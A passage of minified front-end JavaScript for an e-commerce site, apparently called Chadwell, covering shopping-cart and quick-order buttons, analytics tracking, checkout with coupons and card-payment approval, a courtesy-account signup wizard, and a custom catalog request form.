textarea").val("1")),$(this)),a=jQuery(this).data("pid"),n=jQuery(this).data("accountId"),i=ButtonAnimator.startAnimation("Adding...",t),t=(ShoppingCartApi.addItemToCart(n,a,e,function(e){ButtonAnimator.showSuccessAnimation(i,"Added!")},function(e){ButtonAnimator.showErrorAnimation(i,"Error!")}),jQuery(this).data("itemPrice")),n=jQuery(this).data("name"),r=jQuery(this).data("manufacturer"),o=jQuery(this).data("primaryCategory"),s=jQuery(this).data("subCategory");l.trackAddToCart(a,e,t,n,r,o,s)}),jQuery(".owl-carousel",a).owlCarousel({nav:!1,loop:!1,dots:!0,margin:10,responsive:{0:{items:1},600:{items:2},900:{items:3},1300:{items:4}}}),jQuery(".track-view-item",a).on("click",function(e){var t=$(e).data("item-sku"),a=$(e).data("item-price"),n=$(e).data("item-display-name"),i=$(e).data("manufacturer"),r=$(e).data("primaryCategory"),o=$(e).data("subCategory"),e=$(e).data("index"),t=l.createGAItem(t,1,a,n,i,r,o,e,"list_related-item","related item");l.trackGaEventToDataLayer("select_item",[t],null,"items_select")}),jQuery(a).on("click.bs.dropdown",".dropdown-menu select",function(e){e.stopPropagation(),e.preventDefault()}),jQuery(a).on("click",".add-to-quick-order",function(e){e.preventDefault();var e=$(this),t=jQuery(this).data("account-id"),a=jQuery(this).data("pid"),n=LinkAnimator.startAnimation("Adding...",e);return QuickOrderApi.addToQuickOrder(t,a,1,function(e){LinkAnimator.showSuccessAnimation(n,"Added!")},function(e){LinkAnimator.showErrorAnimation(n,"Error!")}),!1}),jQuery(a).on("click","#desktop-360-link",function(){t(this)}),jQuery(a).on("touchstart","#desktop-360-link",function(){t(this)}),jQuery(a).on("click","#desktop-zoom-link",function(){t(this)}),jQuery(a).on("touchstart","#desktop-zoom-link",function(){t(this)}),jQuery(a).on("click","#mobile-360-link",function(){e(this)}),jQuery(a).on("touchstart","#mobile-360-link",function(){e(this)}),jQuery(a).on("click","#mobile-zoom-link",function(){e(this)}),jQuery(a).on("touchstart","#mobile-zoom-link",function(){e(this)}),jQuery(a).on("click","div.other-logos img.iconImage",function(e){e.preventDefault();var t="spanIconText";e.target.title&&(t="spanIconText"+e.target.title.replace(/\s/g,""));jQuery(this,a).css("display","none"),jQuery(this).after("<span id = '"+t+"' style='margin-left:1px;color:blue;'>"+e.target.alt+"</span>"),setTimeout(()=>{$("#"+t).remove(),jQuery(this,a).css("display","inline")},2e3)}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LinkAnimatorLibrary":91,"../../../wwwroot/global/QuickOrderLibrary":98,"../../../wwwroot/global/ShoppingCartLibrary.js":102}],25:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../wwwroot/global/ButtonAnimatorLibrary.js");function i(){new n;var s=".Chadwell-Blocks-PartsBlock";this.init=function(){jQuery(s).length<1||(jQuery(".parts-container",s).owlCarousel({nav:!1,loop:!1,dots:!0,margin:40,responsive:{0:{items:2},380:{items:2},500:{items:3},900:{items:4},1300:{items:4}}}),jQuery("form input[ name=parts-addtocart ]",s).click(function(e){e.preventDefault();var e=$(this),t=(jQuery("input[name=addingMessage]",s).val(),jQuery(this).parent().find("input[ name=productid ]").val()),a=jQuery(this).parent().find("input[ name=quantity  ]").val(),n=ButtonAnimator.startAnimation("Adding...",e),e=(ShoppingCartApi.addItemToCart(void 0,t,a,function(e){ButtonAnimator.showSuccessAnimation(n,"Added!")},function(e){ButtonAnimator.showErrorAnimation(n,"Error!")}),jQuery(this).parent().find("input[ name=accountid ]").val(),jQuery(this).parent().find("input[ name=customerPrice ]").val()),a=jQuery(this).parent().find("input[ name=productName ]").val(),i=jQuery(this).parent().find("input[ name=manufacturer ]").val(),r=jQuery(this).parent().find("input[ name=subCategory ]").val(),o=jQuery(this).parent().find("input[ name=primaryCategory ]").val();this.trackAddToCart(t,qty,e,a,i,o,r)}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ShoppingCartLibrary.js":102}],26:[function(e,t,a){function n(){var a=".Chadwell-Pages-CatalogPage";function n(){return{sortmode:jQuery("input[ name=sortmode ]",a).attr("value")}}this.init=function(){jQuery(a).length<1||(jQuery(".header-content select",a).change(function(e){e.preventDefault();var e=jQuery(this).data("field"),t=jQuery(this).val();t=t,jQuery("input[name="+e+"]",a).attr("value",t),e="?sortmode="+n().sortmode,window.location=e}),jQuery("#sort-mode-dropdown",a).val(n().sortmode))}}jQuery(document).ready(function(){(new n).init()})},{}],27:[function(e,t,a){e("../../../wwwroot/global/PaymentLibrary.js");var g=e("../../../wwwroot/global/LogMessagesLibrary.js"),w=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ButtonAnimatorLibrary");function n(){var a,n,r=".Chadwell-Pages-CheckoutPage",i=(new g,new w),o=!1,s={},t=($("#confirmOrderEndpoint",r).val(),$("#setShipToEndpoint",r).val()),l=$("#sortByCustomGLCategoriesEndpoint",r).val(),d=$("#addCouponCodeEndpoint",r).val(),u=$("#removeCouponCodeEndpoint",r).val(),e=$("#updateCustomCutSpecificationEndpoint",r).val(),c=jQuery("input[name=amountToAuthorize]",r).val(),p=!1;function m(){return{YourName:jQuery("#YourName").val(),PurchaseOrderNumber:jQuery("#PurchaseOrderNumber").val(),UnitNumber:jQuery("#UnitNumber").val(),DeliveryRequestNotes:jQuery("#deliveryNotes").val(),SpecialInstructions:jQuery("#specialInstructions").val(),GroupByCustomGLCategories:p,ShippingMethod:$("input.RadioButton:checked").val(),SelectedShipToId:jQuery("#SelectedShipToId").val(),FutureShippingDate:jQuery("#FutureShippingDate",r).val(),ShipComplete:$("#ShipComplete").is(":checked"),CouponCode:jQuery("#couponcode",r).val(),EmergencyShipment:$("#EmergencyShipment").is(":checked"),CollegeTurn:$("#CollegeTurn").is(":checked")}}function y(){var e=jQuery("#PurchaseOrderNumber",r),t="True"==e.data("porequired"),e=e.val().trim(),a=jQuery("#CollegeTurn",r).is(":checked"),n=jQuery("#FutureShippingDate",r).val(),i=!0,i=t&&""===e||!(!a||n);jQuery("#pay-with-credit-card-button").prop("disabled",i),jQuery("#checkout-form-button").prop("disabled",i),a&&!n?jQuery("#FutureShippingDate",r).addClass("is-invalid"):jQuery("#FutureShippingDate",r).removeClass("is-invalid")}function h(){jQuery(r).on("keyup","#PurchaseOrderNumber",function(e){y()}),jQuery(r).on("change","#PurchaseOrderNumber",function(e){y()}),jQuery(r).on("click","#checkout-form-button",function(e){e.preventDefault();var e=$("#specialInstructions").val(),t=$("#ShipComplete").is(":checked");return window.isEmployee&&null!=e&&""!==e.trim()&&!1!==t?($("#combined-warning-modal",r).modal("show"),!1):window.isEmployee&&null!=e&&""!==e.trim()&&!0!==t?($("#special-instructions-modal",r).modal("show"),!1):window.isEmployee&&t?($("#ship-complete-modal",r).modal("show"),!1):void f()}),jQuery(r).on("click","#confirm-modal",function(e){$("#special-instructions-modal",r).modal("hide"),$("#combined-warning-modal",r).modal("hide"),$("#ship-complete-modal",r).modal("hide"),f()}),jQuery(r).on("click","#add-couponcode-button",function(e){var t=$(this),a=ButtonAnimator.startAnimation("Applying...",t);e.preventDefault(),jQuery(".couponcode-error",r).hide(),jQuery.ajax({type:"POST",data:m(),url:d,success:function(e){!1!==e?(jQuery(".Chadwell-Pages-CheckoutPage").html(e),jQuery("#add-couponcode-button",r).hide(),ButtonAnimator.showSuccessAnimation(a,"Applied!"),jQuery("#remove-couponcode-button",r).show(),y(),location.reload()):(ButtonAnimator.showErrorAnimation(a,"Error!"),jQuery("#couponcode",r).val(""))}})}),jQuery(r).on("click","#remove-couponcode-button",function(e){e.preventDefault();var e=$(this),t=ButtonAnimator.startAnimation("Removing...",e);jQuery.ajax({type:"POST",data:m(),url:u,success:function(e){ButtonAnimator.showSuccessAnimation(t,"Removed!"),jQuery(".Chadwell-Pages-CheckoutPage").html(e),jQuery("#add-couponcode-button",r).show(),jQuery("#remove-couponcode-button",r).hide(),y(),location.reload()}})}),jQuery(".subtotal-wrapper",r).on("click",function(){jQuery(".margin-wrapper",name).toggle()}),jQuery(r).on("change","#GroupByCustomGLCategories",function(){var e;p=this.checked,e={YourName:jQuery("#YourName").val(),PurchaseOrderNumber:jQuery("#PurchaseOrderNumber").val(),UnitNumber:jQuery("#UnitNumber").val(),DeliveryRequestNotes:jQuery("#DeliveryRequestNotes").val(),GroupByCustomGLCategories:p,SelectedShipToId:jQuery("#SelectedShipToId").val(),ShippingMethod:jQuery("#ShippingMethod").val()},jQuery.ajax({type:"POST",data:{checkoutPageViewModel:e},url:l,success:function(e){jQuery("#checkout-cart-items").html(e)}})}),jQuery(r).on("click",".shipto-address-selector",function(e){e.preventDefault();e=jQuery(this).data("id"),jQuery("#SelectedShipToId").val(e),e={YourName:jQuery("#YourName").val(),PurchaseOrderNumber:jQuery("#PurchaseOrderNumber").val(),UnitNumber:jQuery("#UnitNumber").val(),DeliveryRequestNotes:jQuery("#deliveryNotes").val(),SpecialInstructions:jQuery("#specialInstructions").val(),GroupByCustomGLCategories:p,ShippingMethod:$("input.RadioButton:checked").val(),SelectedShipToId:jQuery("#SelectedShipToId").val(),FutureShippingDate:jQuery("#FutureShippingDate",r).val(),ShipComplete:$("#ShipComplete").is(":checked"),EmergencyShipment:$("#EmergencyShipment").is(":checked"),CollegeTurn:$("#CollegeTurn").is(":checked")};jQuery.ajax({type:"POST",data:{checkoutPageViewModel:e},url:t,success:function(e){jQuery(".Chadwell-Pages-CheckoutPage").html(e),h(),y()}})}),jQuery("#create-transaction-modal",r).on("show.bs.modal",function(e){var t=window.totalsModel.SubTotal.Amount,a=window.totalsModel.DiscountTotal.Amount,n=window.totalsModel.TaxTotal.Amount;jQuery("#create-transaction-modal #transaction-total").val(c),jQuery("#create-transaction-modal #transaction-modal-review-header").hide(),jQuery("#create-transaction-modal #transaction-modal-subtotal-value").html(i.formatUSD(t)),a&&(jQuery("#create-transaction-modal #transaction-modal-discount-value").html(i.formatUSD(a)),jQuery("#create-transaction-modal #transaction-discount-container").show()),jQuery("#create-transaction-modal #transaction-modal-tax-value").html(i.formatUSD(n)),jQuery("#create-transaction-modal #transaction-modal-total-value").html(i.formatUSD(c))}),jQuery(window).on("modal.OnTransactionApproved",function(e,t){jQuery("input[name=AuthCode]",r).val(t.AuthCode),jQuery("input[name=TransId]",r).val(t.TrxKey),jQuery("input[name=CCAccountNumber]",r).val(t.Account),jQuery("input[name=CCAccountType]",r).val(t.AccountType),$("#CheckoutForm").submit()}),jQuery(r).on("click",".custom-cut-selectbox",function(e){a=jQuery(this).data("rowindex"),$itemNumber=jQuery(this).data("itemnumber"),o=$(this).is(":checked");var t=jQuery('.customCut .custom-cut-specification[data-rowindex="'+a+'"]',r);return n=jQuery('#saving-notification[data-rowindex="'+a+'"]',r),t.toggle(o),o||n.toggle(o),s={ItemNumber:$itemNumber,rowIndex:a}}),$(".customCut .custom-cut-specification").on(function(){}).blur(function(){customCutSpecification=$(this).val(),n=jQuery('#saving-notification[data-rowindex="'+a+'"]',r),jQuery.ajax({type:"POST",data:{itemNumber:s.ItemNumber,customCutSpecification:customCutSpecification},url:e,success:function(e){e&&n.toggle(e).fadeOut(3e3)}})}),jQuery(r).on("change","#CollegeTurn",function(e){y()}),jQuery(r).on("change","#FutureShippingDate",function(e){y()})}function f(){i.ProcessingButton(jQuery("#checkout-form-button",r),"Processing...",!0),dataLayer.push("event","purchase",{transaction_id:$("#hdGATransactionID").val(),currency:checkoutCurrencyCode,value:$("#OrderTotal").val(),tax:$("#TaxTotal").val(),coupon:$("#couponcode").val(),items:cartItems}),$("input.RadioButton:checked").val(),jQuery("#CheckoutForm").submit()}$("#deliveryNotes").hover(function(){$(this).css("cursor","pointer").attr("title",window.deliveryNotesTooltipText)},function(){$(this).css("cursor","auto")}),this.init=function(){jQuery(r).length<1||(h(),y())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92,"../../../wwwroot/global/PaymentLibrary.js":94}],28:[function(e,t,a){var T=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var t=new T,n=".Chadwell-Pages-CourtesyAccountPage",o={},a={},i={},r={},s={},l={},d={};let u=$(".landing-page-section",n),c=$(".wizard-section",n),p=$(".form-submitted-section",n),m=0,y=1,h=$(".next-step",n),f=$(".previous-step",n);function e(){h.on("click",function(e){e.preventDefault();var t,e=C();0==e?$("#property-form",n).valid()&&v(!1):1==e?$("#shipping-address-form",n).valid()&&w({Address_Line_1:(t=b()).ShippingAddress1,Address_Line_2:t.ShippingAddress2,City:t.ShippingCity,Zip:t.ShippingZipCode,Region:t.ShippingState,Country:"US"},!0):2==e?$("#billing-address-form",n).valid()&&(k()?v(!1):w({Address_Line_1:(t=b()).BillingAddress1,Address_Line_2:t.BillingAddress2,City:t.BillingCity,Zip:t.BillingZipCode,Region:t.BillingState,Country:"US"},!1)):3==e?$("#contact-form",n).valid()&&(Q(!0),(t=jQuery.ajax({method:"POST",url:window.urls.AddressValidatorUrl,data:{CheckIfAddressExists:!1,CheckIfAddressIsUsedByExistingCustomer:!1,CheckIfPhoneNumberIsUsedByExistingCustomer:!0,Address:{},PhoneNumber:$("#propertyPhone",n).val()}})).done(function(e){Q(!1),e.Success?v(!1):e.Messages.forEach(function(e){x(e)})}),t.fail(function(e){Q(!1),x("Error validating phone number.")})):v(!0)}),f.on("click",function(e){e.preventDefault(),$("#smartwizard",n).smartWizard("prev")}),$(".view-status",n).on("click",function(e){e.preventDefault(),I(m)}),$(".new-form-wizard",n).on("click",function(e){e.preventDefault(),window.history.pushState({},document.title,window.urls.CourtesyPageUrl),$("#accountId",n).val(""),$("#salesId",n).text(window.defaultSalesId),$("#salespersonName",n).val(window.defaultSalespersonName),$("#salespersonEmail",n).val(window.defaultSalespersonEmail),$("#numberOfUnits",n).val(""),$("#isMultiFamilyHousing").prop("checked",!0),$("#paymentTerms").prop("selectedIndex",0),$("#propertyName",n).val(""),$("#warehouse",n).val(""),$("#managementCompanyName",n).val(""),$("#managementNum",n).html(""),$("#creditSpecialist",n).val(""),$("#shippingAddress",n).val(""),$("#shippingAddress2",n).val(""),$("#shippingZipCode",n).val(""),$("#shippingCity",n).val(""),l.value(window.states[0]),$("#isBillingAddressSameAsShipping",n).prop("checked",!1),$("#billingAddress",n).val(""),$("#billingAddress2",n).val(""),$("#billingZipCode",n).val(""),$("#billingCity",n).val(""),d.value(window.states[0]),$("#propertyPhone",n).val(""),$("#propertyFax",n).val(""),$("#managerName",n).val(""),$("#managerEmail",n).val(""),$("#managerPhone",n).val(""),$("#smartwizard",n).smartWizard("goToStep",0),I(y),S(!0)}),$(n).on("click",".continue-wizard-form",function(e){e.preventDefault();var t,e=$(this).data("id");t=e,window.data.find(function(e){return e.Id===t})&&(window.location.href=window.urls.CourtesyPageUrl+"?accountId="+t)}),$(n).on("click",".cancel-account",function(e){e.preventDefault();e=$("#accountId",n).val();0===e||null==e||""===e?I(m):$.ajax({url:window.urls.DeleteCourtesyAccountUrl,type:"POST",data:{id:e},success:function(e){e.success?($("#accountId",n).val(""),I(m)):x("Error cancelling account")},error:function(e){x("Error cancelling account")}})}),$(n).on("click",".resubmit-wizard-form",function(e){e.preventDefault();e=$(this).data("id");e&&$.ajax({url:window.urls.ResubmitCourtesyAccountUrl,type:"POST",data:{id:e,contentLink:$("#contentLink",n).val()},success:function(e){e.success?I(m):x("Error re-submitting account")},error:function(e){x("Error re-submitting account")}})}),$("#isBillingAddressSameAsShipping",n).on("click",j),$(document).on("click",".select-address-button",function(e){e.preventDefault();var e=$("#selector-is-shipping",n).is(":checked"),t=$(this).data("id");A(s.dataSource.get(t),e)}),$("#home",n).on("click",function(e){window.location.href=window.urls.HomePageUrl})}function g(){i=new kendo.data.DataSource({data:[],serverFiltering:!0,schema:{model:{fields:{Customer_Name:{type:"string"},Customer_Num:{type:"string"},CreditSpecialist:{type:"string"}}}}}),$("#managementCompanyName",n).kendoAutoComplete({dataSource:i,dataTextField:"Customer_Name",filter:"contains",filtering:function(e){$("#managementNum",n).html(""),$("#creditSpecialist",n).val("");e=e.filter.value;jQuery.ajax({method:"POST",url:window.urls.ManagementCompanyUrl,data:{searchValue:e},success:function(e){i.data(e.SearchResults)},error:function(e){x("Error searching management companies")}})},template:function(e){return'<span class="text-primary">'+e.Customer_Num+"</span> "+e.Customer_Name},select:function(e){e=e.dataItem;$("#managementNum",n).html(e.Customer_Num),$("#creditSpecialist",n).val(e.CreditSpecialist)}}).data("kendoAutoComplete"),r=new kendo.data.DataSource({data:[],serverFiltering:!0,schema:{model:{fields:{SalesId:{type:"string"},Name:{type:"string"},Email:{type:"string"}}}}}),$("#salespersonName",n).kendoAutoComplete({dataSource:r,dataTextField:"Name",filter:"contains",filtering:function(e){$("#salesId",n).html(""),$("#salespersonEmail",n).val("");e=e.filter.value;jQuery.ajax({method:"POST",url:window.urls.SearchSalespeopleUrl,data:{searchValue:e},success:function(e){r.data(e.SearchResults)},error:function(e){x("Error searching salespeople")}})},template:function(e){return'<span class="text-primary">'+e.SalesId+"</span> "+e.Name},select:function(e){e=e.dataItem;$("#salesId",n).html(e.SalesId),$("#salespersonEmail",n).val(e.Email)}}).data("kendoAutoComplete")}function w(e,a){Q(!0);e=jQuery.ajax({method:"POST",url:window.urls.AddressValidatorUrl,data:{Address:e,CheckIfAddressExists:!0,CheckIfAddressIsUsedByExistingCustomer:!0,CheckIfPhoneNumberIsUsedByExistingCustomer:!1,PhoneNumber:""}});e.done(function(e){var t;Q(!1),e.Success?1===e.Addresses.length?A(e.Addresses[0],a):($("#selector-is-shipping",n).prop("checked",a),e.Addresses.forEach(function(e,t){e.Id=t}),t=new kendo.data.DataSource({data:e.Addresses,schema:{model:{id:"Id",fields:{Id:{type:"number"},Address_Line_1:{type:"string"},Address_Line_2:{type:"string"},City:{type:"string"},Zip:{type:"string"},Region:{type:"string"}}}}}),s=jQuery("#address-options-grid",n).kendoGrid({dataSource:t,editable:!1,columns:[{field:"Address_Line_1",title:"Line 1"},{field:"Address_Line_2",title:"Line 2"},{field:"City",title:"City"},{field:"Region",title:"State"},{field:"Zip",title:"Zip"},{template:function(e){return'<input type="button" value="Select" class="select-address-button btn btn-primary btn-sm" data-dismiss="modal" data-id="'+e.Id+'" />'}}]}).data("kendoGrid"),$("#addressModal",n).modal("show")):e.Messages.forEach(function(e){x(e)})}),e.fail(function(e){Q(!1),t.addErrorMessage(".error-messages",n,e)})}function v(t){Q(!0),$(".error-messages",n).html("");var e=b(),e=jQuery.ajax({method:"POST",url:window.urls.SaveChangesUrl,data:{submitForCompletion:t,contentLink:$("#contentLink",n).val(),courtesyAccount:e}});e.done(function(e){Q(!1),0===e.Id?x("An unexpected error occurred and the request could not be processed"):($("#accountId",n).val(e.Id),t?P(!0):$("#smartwizard",n).smartWizard("next"))}),e.fail(function(e){Q(!1),t?P(!1):x("An unexpected error occurred and the request could not be processed")})}function b(){return{Id:$("#accountId",n).val(),SalespersonName:jQuery("#salespersonName",n).val(),SalespersonId:jQuery("#salesId",n).text(),SalespersonEmail:jQuery("#salespersonEmail",n).val(),NumberOfUnit:jQuery("#numberOfUnits",n).val(),IsMultifamilyHousing:$("#isMultiFamilyHousing").is(":checked"),PaymentTerms:$("#paymentTerms",n).val(),CreditLimit:$("#creditLimit",n).val(),Warehouse:$("#warehouse",n).val(),Warehouse:$("#warehouse",n).val(),AccountName:jQuery("#propertyName",n).val(),ManagementCompanyName:$("#managementCompanyName",n).val(),ManagementCompanyNumber:$("#managementNum",n).html(),CreditSpecialist:$("#creditSpecialist",n).val(),ShippingAddress1:$("#shippingAddress",n).val(),ShippingAddress2:$("#shippingAddress2",n).val(),ShippingZipCode:$("#shippingZipCode",n).val(),ShippingCity:$("#shippingCity",n).val(),ShippingState:$("#shippingState",n).val(),IsBillingAddressSameAsShipping:$("#isBillingAddressSameAsShipping",n).is(":checked"),BillingAddress1:$("#billingAddress",n).val(),BillingAddress2:$("#billingAddress2",n).val(),BillingZipCode:$("#billingZipCode",n).val(),BillingCity:$("#billingCity",n).val(),BillingState:$("#billingState",n).val(),PropertyPhoneNumber:jQuery("#propertyPhone",n).val(),PropertyFaxNumber:jQuery("#propertyFax",n).val(),ManagerName:jQuery("#managerName",n).val(),ManagerEmail:jQuery("#managerEmail",n).val(),ManagerPhoneNumber:jQuery("#managerPhone",n).val(),WizardStep:C()}}function j(){var e,t=k();!0===t?(e=b(),$("#billingAddress",n).val(e.ShippingAddress1),$("#billingAddress2",n).val(e.ShippingAddress2),$("#billingZipCode",n).val(e.ShippingZipCode),$("#billingCity",n).val(e.ShippingCity),d.value(e.ShippingState)):($("#billingAddress",n).val(""),$("#billingAddress2",n).val(""),$("#billingZipCode",n).val(""),$("#billingCity",n).val(""),d.value("AL")),S(!t)}function Q(e){$(".spinner",n).toggleClass("display-none",!e)}function C(){return $("#smartwizard",n).smartWizard("getStepInfo").currentStep}function k(){return $("#isBillingAddressSameAsShipping",n).is(":checked")}function S(e){$("#billingAddress",n).prop("disabled",!e),$("#billingAddress2",n).prop("disabled",!e),$("#billingZipCode",n).prop("disabled",!e),$("#billingCity",n).prop("disabled",!e),d.enable(e)}function A(e,t){(t?($("#shippingAddress",n).val(e.Address_Line_1),$("#shippingAddress2",n).val(e.Address_Line_2),$("#shippingCity",n).val(e.City),l.value(e.Region),$("#shippingZipCode",n)):($("#billingAddress",n).val(e.Address_Line_1),$("#billingAddress2",n).val(e.Address_Line_2),$("#billingCity",n).val(e.City),d.value(e.Region),$("#billingZipCode",n))).val(e.Zip),v(!1)}function I(e,t){u.fadeOut(),c.fadeOut(),p.fadeOut(),e===m?(t||((t=$.ajax({url:window.urls.GetCourtesyAccountsUrl,method:"POST",xhrFields:{withCredentials:!0}})).done(function(e){e.CourtesyAccountRecords?a.data(e.CourtesyAccountRecords):a.data([])}),t.fail(function(e){x("An unexpected error occurred and the request could not be processed"),a.data([])})),window.history.pushState({},document.title,window.urls.CourtesyPageUrl),u.fadeIn()):e===y&&($("#smartwizard").smartWizard("reset"),$(".before-submit",n).removeClass("display-none"),$(".wizard-buttons .left-buttons",n).removeClass("display-none"),$(".wizard-buttons .right-buttons",n).removeClass("display-none"),$(".account-submit-success",n).addClass("display-none"),$(".account-status",n).addClass("display-none"),$(".account-submit-failed",n).addClass("display-none"),$(".post-submit-buttons",n).addClass("display-none"),c.fadeIn())}function x(e){t.addErrorMessage(".error-messages",n,e)}function P(e){$(".before-submit",n).addClass("display-none"),$(".wizard-buttons .left-buttons",n).addClass("display-none"),$(".wizard-buttons .right-buttons",n).addClass("display-none"),$(".account-submit-success",n).toggleClass("display-none",!e),$(".account-status",n).removeClass("display-none"),$(".account-submit-failed",n).toggleClass("display-none",e),$(".post-submit-buttons",n).removeClass("display-none")}this.init=function(){jQuery(n).length<1||(a=new kendo.data.DataSource({data:window.data,schema:{model:{fields:{Id:{type:"number"},SalespersonName:{type:"string"},AccountName:{type:"string"},Status:{type:"string"},CreatedDate:{type:"date"},AccountNumber:{type:"string"},IsSelected:{type:"boolean"}}}}}),jQuery("#list-view",n).kendoListView({dataSource:a,template:kendo.template(jQuery("#list-view-template",n).html())}).data("kendoListView"),(o=$("#smartwizard",n).smartWizard({selected:0,theme:"arrows",justified:!0,autoAdjustHeight:!0,enableUrlHash:!1,transition:{animation:"slide-vertical",speed:"400",easing:""},keyboard:{keyNavigation:!1},anchor:{enableNavigation:!1,enableNavigationAlways:!1},toolbar:{showNextButton:!1,showPreviousButton:!1}})).on("showStep",function(e,t,a,n,i){var r=a+1==o.smartWizard("getStepInfo").totalSteps;f.toggle(0!=a),r?h.val("Submit"):h.val("Next"),h.toggleClass("btn-danger",!r),h.toggleClass("btn-primary",r)}),g(),l=$("#shippingState",n).kendoDropDownList({dataSource:{data:window.states}}).data("kendoDropDownList"),d=$("#billingState",n).kendoDropDownList({dataSource:{data:window.states}}).data("kendoDropDownList"),e(),$.validator.addMethod("mustBeTrue",function(e,t){return"true"===e}),$.validator.addMethod("requireValidCompanyNumber",function(e,t){return!e||(e=$(t).parent().parent(),t=$(t).val(),e=e.find("#managementNum").text(),!t)||null!=e&&""!==e}),$.validator.addMethod("requireValidSalespersonId",function(e,t){return!e||null!=(e=$(t).parent().parent().find("#salesId").text())&&""!==e}),$("#property-form",n).validate({rules:{propertyName:{required:!0,minlength:3,maxlength:65},numberOfUnits:{required:!0},salespersonName:{required:!0,requireValidSalespersonId:!0},isMultiFamilyHousing:{mustBeTrue:!0},paymentTerms:{required:!0},warehouse:{required:!0},managementCompanyName:{requireValidCompanyNumber:!0}},messages:{propertyName:{required:"Please enter a property name.",minlength:"Property name must be at least 3 characters.",maxlength:"Property name must be at most 65 characters."},numberOfUnits:{required:"Please enter a number of units."},salespersonName:{required:"Please enter a salesperson name.",requireValidSalespersonId:"Please enter a valid salesperson."},isMultiFamilyHousing:{mustBeTrue:"Must be Multi-Family housing"},paymentTerms:{required:"Please select a payment term."},warehouse:{required:"Please select a Warehouse."},managementCompanyName:{requireValidCompanyNumber:"Please enter a valid management company"}},errorPlacement:function(e,t){$(".tab-content",n).css("height","auto"),"isMultiFamilyHousing"==t.attr("name")||"managementCompanyName"==t.attr("name")||"salespersonName"==t.attr("name")?e.insertAfter(t.parent().parent()):e.insertAfter(t)}}),$("#shipping-address-form",n).validate({rules:{shippingAddress:{required:!0},shippingCity:{required:!0},shippingState:{required:!0},shippingZipCode:{required:!0}},messages:{shippingAddress:{required:"Please enter an address."},shippingCity:{required:"Please enter a city."},shippingState:{required:"Please enter a state."},shippingZipCode:{required:"Please enter a zip code."}},errorPlacement:function(e,t){$(".tab-content",n).css("height","auto"),e.insertAfter(t)}}),$("#billing-address-form",n).validate({rules:{billingAddress:{required:!0},billingCity:{required:!0},billingState:{required:!0},billingZipCode:{required:!0}},messages:{billingAddress:{required:"Please enter an address."},billingCity:{required:"Please enter a city."},billingState:{required:"Please enter a state."},billingZipCode:{required:"Please enter a zip code."}},errorPlacement:function(e,t){$(".tab-content",n).css("height","auto"),e.insertAfter(t)}}),$("#contact-form",n).validate({rules:{propertyPhone:{required:!0,minlength:10,maxlength:10},managerName:{required:!0,minlength:3,maxlength:50},managerEmail:{required:!0,email:!0}},messages:{propertyPhone:{required:"Please enter a phone number.",minlength:"Phone number must be at least 10 characters.",maxlength:"Phone number must be at most 10 characters."},managerName:{required:"Please enter a manager name.",minlength:"Manager name must be at least 3 characters.",maxlength:"Manager name must be at most 50 characters."},managerEmail:{required:"Please enter an email address.",email:"Please enter a valid email address."}},errorPlacement:function(e,t){$(".tab-content",n).css("height","auto"),e.insertAfter(t)}}),S(0==k()),1==window.skipLandingPage?I(y):I(m,!0))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],29:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var s,l,d=".Chadwell-Pages-CustomCatalogPage",u=new n,c=$("#request-success-message").val(),p=$("#generic-error-message").val(),m=$("#create-sales-order-endpoint").val();function y(e){$("#submitBtn",d).attr("disabled",e),e?jQuery("#loading-spinner",d).show():jQuery("#loading-spinner",d).hide()}this.init=function(){window.jQuery(d).length<1||(l=$("input[name='willSend']:checked").val(),$("input[name=buildInfo]").click(function(){$(":submit").attr("disabled",!1),s=$(this).val(),("History"==$(this).val()?($("#timeline").show(),$(".error-message").remove(),$("#quote").hide(),$("#fileUploadRow")):"Quote"==$(this).val()?($("#quote").show(),$(".error-message").remove(),$("#timeline").hide(),$("#fileUploadRow")):"Cross Reference"==$(this).val()?($("#fileUploadRow").show(),$(".error-message").remove(),$("#timeline").hide(),$("#quote")):($("#timeline").hide(),$("#quote").hide(),$("#fileUploadRow"))).hide()}),$("input[name=ordertype]").click(function(){orderTypeName=$(this).val(),"BINLABELS"==$(this).val()?($("#requestPDFCatalog").hide(),$("#requestPDFCatalogLabel").hide()):"CATALOG"!=$(this).val()&&"BOTH"!=$(this).val()||($("#requestPDFCatalog").show(),$("#requestPDFCatalogLabel").show())}),$("input[name=willSend]").click(function(){$("#willSend").on("change",function(){l=this.checked?this.value:"",$(".validation").remove()})}),$("#fileUpload").on("change",function(){$(".validation").remove()}))},jQuery("#custom-catalog-form",d).on("submit",function(e){e.preventDefault();var t=new FormData,a=$("#hdUploadFileTypesForRegex").val(),e=$("input[name='ordertype']:checked").val();if(t.append("Order",e),"History"==s){e=$("input[name='timeline']:checked").val();t.append("ItemDescription",e)}else if("Quote"==s){e=$("input[name='quoteNumber']",d).val();if(""==e)return $("#quoteNumber").after("<div class='validation' style='color:red;margin-bottom: 20px;'>Please enter Quote Number</div>"),!1;t.append("ItemDescription","Quote -"+e)}else{if("Cross Reference"!=s)return u.addErrorMessage(".error-message",d,"Please select type of Build Info"),!1;var n=$("#fileUpload").get(0).files,e=$("#willSend").is(":checked");if(0===n.length&&!1===e)return $("#CrossReferenceErrorMsg").after("<div class='validation' style='color:red;margin-bottom: 20px;'>Please select one option</div>"),!1;if(0!==n.length&&!0===e)return $("#CrossReferenceErrorMsg").after("<div class='validation' style='color:red;margin-bottom: 20px;'>Please select one option</div>"),!1;if(0!=n.length){for(var i=0;i<n.length;i++){if(!u.validFileType(n[i].name,a))return $("#CrossReferenceErrorMsg").after("<div class='validation' style='color:red;margin-bottom: 20px;'>"+n[i].name+" is not a supported 